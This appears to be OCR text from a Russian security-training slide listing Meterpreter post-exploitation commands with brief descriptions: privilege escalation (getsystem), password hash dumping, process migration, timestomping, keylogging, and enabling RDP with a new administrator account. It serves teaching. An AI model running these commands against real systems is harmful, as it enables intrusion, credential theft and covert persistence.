 Meterpreter
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Средство администрирования
sessions взаимодействие с се
sysinfo информация о взлома
ipconfig IP адрес взломанной
screenshot сделать скриншот вз
getuid под кем мы в систем
getsystem попробовать получит
hashdump получить хэши парол
ps вывести список проц
migrate мигрировать в проце
shell перейти в шелл кома
10.5.11.66 - KiTTY
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
keyscan_start запустить кейлоггер
keyscan_dump читать кейлоггер
run getgui –e включить RDP
run getgui –u xaker –p Pa$$w0rd и создать пользователя администратора